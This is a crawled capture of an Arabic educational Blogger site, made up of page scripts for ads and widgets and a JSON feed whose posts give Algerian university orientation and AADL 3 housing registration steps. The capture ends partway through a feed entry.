}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load AdSense
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function downloadJSAtOnload(){var e=document.createElement("script");e.src="https://cdn.jsdelivr.net/gh/imintweb/Js/adsensegurd.js",document.body.appendChild(e)}window.addEventListener?window.addEventListener("load",downloadJSAtOnload,!1):window.attachEvent?window.attachEvent("onload",downloadJSAtOnload):window.onload=downloadJSAtOnload;
//]]>
      <script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6615890163857832'></script>

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7GwNqKOZ6IsxKJrIIdQGqCyG6zww:1768919952372';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d291373366904407407','//www.rakrabah.com/2019/01/pdf_26.html','291373366904407407');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '291373366904407407', 'title': '\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d', 'url': 'https://www.rakrabah.com/2019/01/pdf_26.html', 'canonicalUrl': 'https://www.rakrabah.com/2019/01/pdf_26.html', 'homepageUrl': 'https://www.rakrabah.com/', 'searchUrl': 'https://www.rakrabah.com/search', 'canonicalHomepageUrl': 'https://www.rakrabah.com/', 'blogspotFaviconUrl': 'https://www.rakrabah.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.rakrabah.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - RSS\x22 href\x3d\x22https://www.rakrabah.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/291373366904407407/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.rakrabah.com/feeds/2850802481538270274/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6615890163857832', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '2850802481538270274', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtDXruszwsLxjUESeuAne_unGh6GZ_op7ygqS6Njd9_oGD-9RJTO57hdpTenR6LwVb1ypDz8E5h-6w_EclY95k2nDRRS3aeGg4JCQCgYuuZ9XxyMLA-LOwPdZ15_WFcztgEhYg7eCG2m91/s72-c/%25D9%2581%25D8%25AA%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D8%25A7%25D9%2582+%25D8%25B9%25D8%25A8%25D8%25AF%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B9%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25AC%25D9%2588%25D8%25A8.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtDXruszwsLxjUESeuAne_unGh6GZ_op7ygqS6Njd9_oGD-9RJTO57hdpTenR6LwVb1ypDz8E5h-6w_EclY95k2nDRRS3aeGg4JCQCgYuuZ9XxyMLA-LOwPdZ15_WFcztgEhYg7eCG2m91/s640/%25D9%2581%25D8%25AA%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D8%25A7%25D9%2582+%25D8%25B9%25D8%25A8%25D8%25AF%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B9%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25AC%25D9%2588%25D8%25A8.png', 'pageName': '\u0643\u062a\u0627\u0628 \u0641\u062a\u0646\u0629 \u0627\u0644\u0648\u0631\u0627\u0642 \u0639\u0628\u062f\u0627\u0644\u0645\u0646\u0639\u0645 \u0627\u0644\u0645\u062d\u062c\u0648\u0628 PDF', 'pageTitle': '\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d: \u0643\u062a\u0627\u0628 \u0641\u062a\u0646\u0629 \u0627\u0644\u0648\u0631\u0627\u0642 \u0639\u0628\u062f\u0627\u0644\u0645\u0646\u0639\u0645 \u0627\u0644\u0645\u062d\u062c\u0648\u0628 PDF', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u062a\u0627\u0628 \u0641\u062a\u0646\u0629 \u0627\u0644\u0648\u0631\u0627\u0642 \u0639\u0628\u062f\u0627\u0644\u0645\u0646\u0639\u0645 \u0627\u0644\u0645\u062d\u062c\u0648\u0628 PDF', 'description': '\u0645\u0646\u0635\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u062c\u0632\u0627\u0626\u0631\u064a\u0629 \u062a\u0639\u0644\u064a\u0645\u064a \u0647\u062f\u0641\u0647 \u0645\u0633\u0627\u0639\u062f\u0629 \u062a\u0644\u0627\u0645\u064a\u0630 \u0648 \u0637\u0644\u0627\u0628  \u0648\u0641\u0642 \u0627\u0644\u0645\u0646\u0647\u0627\u062c \u0627\u0644\u062f\u0631\u0627\u0633\u064a .', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtDXruszwsLxjUESeuAne_unGh6GZ_op7ygqS6Njd9_oGD-9RJTO57hdpTenR6LwVb1ypDz8E5h-6w_EclY95k2nDRRS3aeGg4JCQCgYuuZ9XxyMLA-LOwPdZ15_WFcztgEhYg7eCG2m91/s640/%25D9%2581%25D8%25AA%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D8%25A7%25D9%2582+%25D8%25B9%25D8%25A8%25D8%25AF%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B9%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25AC%25D9%2588%25D8%25A8.png', 'url': 'https://www.rakrabah.com/2019/01/pdf_26.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2850802481538270274}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wFkjT2zcuHNvAgj2tMbyjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768919954472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rakrabah.com/feeds/posts/default?alt=json-in-script&callback=jQuery111003888096007767319_1768919951163&_=1768919951164
body_size: 31756
content:
// API callback
jQuery111003888096007767319_1768919951163({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-291373366904407407"},"updated":{"$t":"2025-12-10T11:07:52.121-08:00"},"category":[{"term":"كتب متنوعة"},{"term":"مواضيع متنوعة ومفيدة"},{"term":"كتب الأدب"},{"term":"حقوق"},{"term":"رواية"},{"term":"مذكرات"},{"term":"مقالات ادب وفلسفة"},{"term":"كتب تاريخ"},{"term":"الجامعة"},{"term":"مقالات متنوعة"},{"term":"مقالات علوم تجريبية"},{"term":"السنة الخامسة ابتدائي"},{"term":"مقالات لغات اجنبية"},{"term":"تحليل قصيدة"},{"term":"تعبير"},{"term":"مواضيع اختبار"},{"term":"مقالات تسيير و اقتصاد"},{"term":"السنة الثانية الابتدائي"},{"term":"نصوص فلسفية"},{"term":"تاريخ الجزائر المعاصر"},{"term":"السنة الاولى الابتدائي"},{"term":"السنة الرابعة ابتدائي"},{"term":"كتب العلوم الاجتماعية"},{"term":"تاريخ الجزائر"},{"term":"سيارات"},{"term":"كتب فلسفة"},{"term":"طبخ"},{"term":"السنة الثالثة ابتدائي"},{"term":"السنة الرابعة متوسط"},{"term":"بحوث جامعية"},{"term":"كتب أعلام  واتصال"},{"term":"كتب اسلامية"},{"term":"كتب دينية"},{"term":"وسائل الإعلام"},{"term":"السنة الثالثة متوسط"},{"term":"فلسفة"},{"term":"قصص"},{"term":"المدارس العليا"},{"term":"الرياضيات"},{"term":"كتب بيبليوغرافيا"},{"term":"توظيف"},{"term":"علم الاثار"},{"term":"قصيدة"},{"term":"كتب السنة الخامسة ابتدائي"},{"term":"كتب السنة الرابعة ابتدائي"},{"term":"مسلسلات"},{"term":"مواضيع متنوعة"},{"term":"الأدب العربي"},{"term":"السنة الثانية متوسط"},{"term":"كتب السنة الثانية الابتدائي"},{"term":"كتب المكتبات و التوثيق و الأرشيف"},{"term":"مفاهيم"},{"term":"الرياضيات ادب وفلسفة"},{"term":"تاريخ الحضارات"},{"term":"تحليل نصوص"},{"term":"سنة اولى متوسط"},{"term":"سنة رابعة متوسط"},{"term":"صحة ورشاقة"},{"term":"كتب السنة الأولى الابتدائي"},{"term":"كتب السنة الثالثة ابتدائي"},{"term":"ملخصات"}],"title":{"type":"text","$t":"موقع راك رابح"},"subtitle":{"type":"html","$t":"منصة إلكترونية  تعليمي هدفه مساعدة تلاميذ و طلاب عن طريق دروس كتابية وسمعية  تتماش وفق المنهاج الدراسي ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4767746458210557793"},"published":{"$t":"2024-07-23T06:07:00.000-07:00"},"updated":{"$t":"2024-07-23T06:07:11.967-07:00"},"title":{"type":"text","$t":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴 عـــاجل |\u0026nbsp; طريقة التسجيل للطلـبة الجدد سيفتح الموقع بعد دقائق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E✅أولا الموقــع هو :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.orientation-esi.dz\"\u003Ehttps:\/\/www.orientation-esi.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E◆ تدخل برقم التسجيل و الرقم السري الموجودين في كشف نقاط البكالوريا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتدخل معلوماتك الشخصية (اسم لقب ...........) تكتبها بدون خطأ\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتضغط على موالي..\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتنتقل إلى صفحة الرغباات حيث تظهر لك قائمة بجميع الرغبات التي تستطيع التسجيل فيها ابتدائيًا (هذا لا يعني أنك ستقبل لذلك يطلب التمعن في الاختيار)\u0026nbsp; ( مثلا عندك المعدل 15 في الخيارات تستطيع أن تسجل في الطب لكن يمكن قبلوك و يمكن لا بعد دراسة الاختيارات)\u003C\/p\u003E\u003Cp\u003E◆ تطبع قائمة التخصصات المسموح لك التسجيل فيها وفي غضون 4 أيام من 23 جويلية إلى غاية 27 جويلية يجب أن تختار و ترتّب اختياراتك العشر ( من فضلكم اختارو جيّدا ) ثم تقوم بإدخالها في الموقع و ترتيبها من الأول إلى العاشر ثم تحفظ الاختيار و تقوم بطبع الاستمارة أو تحملها في الجهاز عندك .\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E◆ إن أردت اسبتدال أحد الاختيارات أو استبدالها كلها سوف يتم فتح الموقع مجددا من 28 جويلية إلى 30 جويلية لتأكيد التسجيل في ذلك التخصص..\u003C\/p\u003E\u003Cp\u003E◆بعد معالجة الطلبات يتم الإعلان عن نتائج التوجـيه في 5 أوت.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s1080\/FB_IMG_1721739896629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s320\/FB_IMG_1721739896629.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4767746458210557793\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html","title":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s72-c\/FB_IMG_1721739896629.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7467809911768186279"},"published":{"$t":"2024-07-04T15:07:00.000-07:00"},"updated":{"$t":"2024-07-04T15:07:27.111-07:00"},"title":{"type":"text","$t":"منصة عدل 3 الرسمية 2024 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴المدير العام لوكالة عدل يكشف تفاصيل ومراحل التسجيل في عدل 3\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴عملية التسجيل في عدل 3 تتم عن طريق الحاسوب والهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴التسجيل في عدل 3 عبر الهاتف يكون بتحميل تطبيق خاص\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل في عدل 3 عبر الحاسوب عن طريق موقع إلكتروني\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالموقع الإلكتروني: http:\/\/ aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل يكون برقمي بطاقة التعريف الوطنية والضمان الاجتماعي\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/aadl3inscription2024.dz\"\u003Eaadl3inscription2024.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴التسجيل يكون عبر الحاسوب أو الهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية المخصصة للتسجيل: aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية مفتوحة\u0026nbsp; للتصفح دون القدرة على التسجيل\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رابط لتحميل تطبيق \"عدل 3\" المخصص لعملية التسجيل\u003C\/p\u003E\u003Cp\u003Eعلى الأندرويد\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003Eplay.google.com\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالنسبة لمستخدمي أجهزة appl (نظام Io)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eرابط التطبيق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\"\u003Ehttps:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل سيكون 05 جويلية 2024، ابتداءا من الساعة 21h ليلا إلى غاية الثالثة صباحا.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل يستوجب من المكتتب توفير رقم التعريف الوطني ورقم الضمان الاجتماعي فقط، ثم يتم اختيار ولاية الاكتتاب ووضع رقم الهاتف الخاص بالمكتتب.\u003C\/p\u003E\u003Cp\u003E🔴 خلال عملية التسجيل عن طريق التطبيق يجب على المكتتب أخذ صور 